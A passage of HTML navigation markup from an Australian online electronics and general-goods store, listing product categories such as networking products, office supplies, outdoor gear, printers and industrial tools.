href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 